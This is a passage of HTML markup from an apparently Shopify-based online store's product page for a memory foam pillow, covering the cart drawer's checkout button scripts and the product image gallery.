</svg> </span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20533593538812__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20533593538812__main"
  class="color-background-1 gradient section-template--20533593538812__main-padding"
  data-section="template--20533593538812__main"
><style data-shopify>.section-template--20533593538812__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20533593538812__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--20533593538812__main,
    #MediaGallery-template--20533593538812__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20533593538812__main,
      #MediaGallery-template--20533593538812__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20533593538812__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20533593538812__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20533593538812__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20533593538812__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20533593538812__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20533593538812__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20533593538812__main-34322179227900"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20533593538812__main-34322179227900"
            data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=246 246w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=493 493w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=600 600w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=713 713w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=823 823w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=990 990w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=246 246w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=493 493w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=600 600w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=713 713w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=823 823w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=990 990w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34322179227900">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20533593538812__main-34322179326204"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20533593538812__main-34322179326204"
            data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.1037527593818985; --preview-ratio: 1.1037527593818985;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=246 246w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=493 493w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=600 600w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=713 713w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=823 823w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=990 990w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=1946 1946w" width="1946" height="1763" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=246 246w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=493 493w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=600 600w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=713 713w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=823 823w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=990 990w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=1946 1946w" width="1946" height="1763" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34322179326204">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20533593538812__main-34322179096828"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20533593538812__main-34322179096828"
            data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0266666666666666; --preview-ratio: 1.0266666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=246 246w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=493 493w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=600 600w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=713 713w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=823 823w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=990 990w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=1946 1946w" width="1946" height="1895" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=246 246w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=493 493w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=600 600w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=713 713w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=823 823w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=990 990w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=1946 1946w" width="1946" height="1895" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34322179096828">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20533593538812__main-34322179162364"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20533593538812__main-34322179162364"
            data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0268456375838926; --preview-ratio: 1.0268456375838926;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=246 246w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=493 493w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=600 600w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=713 713w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=823 823w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=990 990w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=1946 1946w" width="1946" height="1895" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
